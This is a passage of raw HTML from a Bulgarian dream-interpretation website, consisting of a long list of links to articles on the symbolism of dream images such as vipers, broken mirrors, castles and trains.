href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b5%d0%bf%d0%b5%d0%bb%d1%8f%d0%bd%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc/">Сънувате ли пепелянки? Разгадайте символиката на опасността и изцелението в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc/">Сънувате ли падащи листа? Открийте символиката на промяната и сезоните в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%87%d1%83%d0%bf%d0%b5%d0%bd%d0%b8-%d0%be%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%bb%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли счупени огледала? Разгадайте символиката на нещастието и самоотразяването в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%86%d1%8a%d1%84%d0%bd%d0%b0%d0%bb%d0%b8-%d0%b4%d1%8a%d1%80%d0%b2%d0%b5%d1%82%d0%b0-%d0%be%d1%82%d0%ba%d1%80%d0%b8/">Сънувате ли разцъфнали дървета? Открийте символиката на новото начало и растежа в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d1%8a%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8-%d0%ba%d1%83%d0%bf%d0%b8-%d1%81-%d0%bf%d0%bb%d0%be%d0%b4%d0%be%d0%b2%d0%b5/">Сънувате ли препълнени купи с плодове? Разгадайте символиката на изобилието и удовлетворението в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d0%ba%d0%bb%d1%8e%d1%87%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли изгубени ключове? Разгадайте символиката на загубените възможности и тайни в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%88%d0%ba%d0%b0%d1%82%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли градушката? Разгадайте символиката на неочакваните промени и емоционалните пред</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%87%d1%83%d0%bf%d0%b5%d0%bd%d0%b8-%d0%ba%d0%b0%d0%bb%d0%b5%d0%bd%d0%b4%d0%b0%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли счупени календари? Разгадайте символиката на изчезващото време и забравените</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8-%d1%82%d0%b5%d0%b0%d1%82%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d1%81%d1%86%d0%b5%d0%bd%d0%b8-%d1%80%d0%b0/">Сънувате ли празни театрални сцени? Разгадайте символиката на неизразените емоции и пропус</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%87%d0%bd%d0%b8-%d0%b4%d1%8e%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли пясъчни дюни? Разгадайте символиката на променливостта и преходността в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%ba%d1%8a%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли закъснение? Разгадайте символиката на стреса и пропуснатите възможности в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли замъци? Разгадайте символиката на властта и защитата в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8-%d0%ba%d1%83%d1%82%d0%b8%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли празни кутии? Разгадайте символиката на очакванията и неизпълнените възмож</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d0%b5%d1%82%d1%80%d0%be%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли ветропоказатели? Разгадайте символиката на променящите се посоки и решения в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b0%d1%80%d0%b5%d1%82%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли магарета? Разгадайте символиката на упоритостта и трудолюбието в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5%d0%bd%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли танцуващи сенки? Разгадайте символиката на несъзнателните страхове и мистерии</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d0%b0%d1%80%d0%b8-%d1%87%d0%b0%d1%81%d0%be%d0%b2%d0%bd%d0%b8%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли стари часовници? Разгадайте символиката на времето и спомените в сънищата си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b5%d0%bd%d0%b8-%d0%ba%d1%8a%d1%89%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли изоставени къщи? Разгадайте символиката на спомените и новите начала в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d0%be%d0%bb%d0%b5%d0%bb%d0%be-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли колело? Разгадайте символиката на цикличността и баланса в сънищата си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4%d0%be%d0%b2%d0%bd%d0%b8-%d0%be%d0%b1%d0%bb%d0%b0%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли дъждовни облаци? Разгадайте символиката на емоционалната буря и възможност</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d1%8a%d0%bb%d0%b1%d0%be%d0%b2%d0%b5-%d0%be%d1%82-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли стълбове от светлина? Разгадайте символиката на надеждата и просветлението в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли горски пожари? Разгадайте символиката на разрушението и обновлението в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли комети? Разгадайте символиката на неочакваните възможности и просветлението в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d0%b8%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be/">Сънувате ли виелица? Разгадайте символиката на хаоса и духовното пречистване в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d1%80%d0%b5%d0%bb%d1%8f%d1%89%d0%b8-%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли стрелящи стрели? Разгадайте символиката на целеполагането и амбициите в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%83%d0%bd%d0%b8-%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли луни и звезди? Разгадайте символиката на мечтите и подсъзнателните желания в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b5%d1%87%d0%b0%d1%89%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли течаща вода? Открийте символиката на емоционалния поток и промяната в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%bb%d0%be%d0%b4%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли плаващи лодки? Разгадайте символиката на пътешествията и неизвестността в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%8a%d1%81%d1%82%d0%b5%d0%b7%d0%b0%d0%bd%d0%b8%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли състезание? Разгадайте символиката на конкуренцията и развитието в сънищата си!</a></li><li><a href="https://sanovnika.info/%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8%d1%82%d0%b5-%d0%bf%d1%82%d0%b8/">Открийте символиката на летящите птици в сънищата ви: Свобода и вдъхновение или не</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b4%d0%b0-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b2%d1%8a%d1%80%d1%82%d0%b5%d0%bb%d0%b5%d0%b6%d0%ba/">Какво означава да сънувате въртележка? Разгадайте символиката на цикличността и забавлението в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d0%be%d0%b1%d1%83%d0%b2%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли изгубени обувки? Разгадайте символиката на несигурността и новите пътища в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%86%d0%b2%d0%b5%d1%82%d1%8f-%d0%b2-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d0%bd%d0%b8-%d1%86%d0%b2%d0%b5%d1%82%d0%be%d0%b2/">Сънувате ли цветя в необичайни цветове? Разгадайте символиката на емоционалния спектър и лич</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%82%d1%8a%d0%bc%d0%bd%d0%b5%d0%bd%d0%be-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли затъмнено слънце? Разгадайте символиката на промяната и новото начало в съни</a></li><li><a href="https://sanovnika.info/%d1%89%d0%b5-%d0%b2%d0%b8-%d0%bf%d0%be%d0%b2%d0%bb%d0%b8%d1%8f%d1%8f%d1%82-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b8%d0%bb%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bf%d0%b5%d1%80%d0%b0-%d0%b2-%d1%81%d1%8a/">Ще ви повлияят ли разпилените пера в сънищата ви? Открийте тяхната символика и значение</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%87%d1%83%d0%bf%d0%b5%d0%bd%d0%b8-%d0%bf%d1%80%d0%be%d0%b7%d0%be%d1%80%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли счупени прозорци? Разгадайте символиката на уязвимостта и неочакван</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли водопади? Разгадайте символиката на емоционалните потоци и пречистването</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8-%d1%81%d1%82%d0%b0%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли празни стаи? Открийте символиката на самотата и потенциала в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d0%b8-%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%b2%d0%b5-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5/">Сънувате ли странни градове? Открийте символиката на новите светове и приключения в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d1%80%d0%b0%d1%89-%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли разбиращ говор? Разгадайте символиката на комуникацията и взаимното разбиране в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d1%8f%d0%b6%d0%b8%d0%bd%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8/">Сънувате ли паяжини? Открийте символиката на капаните и интригите в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%84%d0%be%d0%b9%d0%b5%d1%80%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли фойерверки? Открийте символиката на внезапните промени и емоционалните</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d1%8a%d0%bb%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли стълби? Разгадайте символиката на израстването и преходите във вашите сънища</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%87%d1%83%d0%bf%d0%b5%d0%bd%d0%b8-%d1%81%d1%8a%d0%b4%d0%be%d0%b2%d0%b5-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d0%b7/">Сънувате ли счупени съдове? Открийте значението на пречупените връзки и новото начало</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%bb%d0%b0-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли огледала? Открийте символиката на отражението и самоанализата в сънищата си</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b0%d0%ba%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bf%d1%80%d0%b5%d1%81%d0%b5%d1%87%d0%b5%d0%bd/">Какво означава, ако сънувате пресечена граница? Разкрийте символиката на препятствията и новите начала</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%bd%d0%b0%d0%b2%d0%b0%d0%bb-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли карнавал? Разгадайте символиката на празничния хаос и свободата в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d0%bb%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba/">Сънувате ли влак? Разгадайте символиката на пътуването и съдбата в сънищата си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли пеперуди? Открийте символиката на трансформацията и красотата в съня си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d1%8a%d0%bb%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8/">Сънувате ли вълци? Разгадайте символиката на инстинктите и лидерството в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%b0%d0%bb%d0%be%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли балони? Разгадайте символиката на лекотата и емоционалната свобода в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d0%b8%d1%89%d0%b5%d0%bd-%d1%82%d0%b5%d1%80%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">&#8211; Сънувате ли летищен терминал? Разгадайте символиката на заминаванията и завръщанията</a></li><li><a href="https://sanovnika.info/%d1%82%d0%b0%d0%b9%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0%d0%b4-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d0%bd%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b7%d0%b5%d0%bc%d0%b8%d1%8f-%d0%ba%d0%b0/">Тайните зад сънуването на подземия: Какво означава да се губите в дълбините на сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%8a%d1%80%d1%82%d0%b8%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be/">Сънувате ли къртици? Разгадайте символиката на тайните и скритото познание в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b0%d0%b1%d0%b8%d1%80%d0%b8%d0%bd%d1%82-%d0%be%d1%82-%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли лабиринт от книги? Разгадайте символиката на знанието и объркването в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%83%d1%81%d1%82%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b6%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли пусти плажове? Разкрии?те символиката на самотата и вътрешния мир в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b8%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8/">Сънувате ли риби? Разгледайте символиката на подсъзнателните мисли и духовен растеж в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d1%8a%d0%b3%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8/">Сънувате ли дъга? Разгледайте символиката на надеждата и обновлението в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%ba%d1%8a%d0%bf%d0%b5%d1%82%d0%b5-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%87/">Сънувате ли да се къпете? Открийте значението на пречистването и новото начало в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%b2%d0%b8-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли диви животни? Разгадайте символиката на инстинктите и свободата в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли планини? Разгледайте символиката на предизвикателствата и амбициите в съ</a></li><li><a 